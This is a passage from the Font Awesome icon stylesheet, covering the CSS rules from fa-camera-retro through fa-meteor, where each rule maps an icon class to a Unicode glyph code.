.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

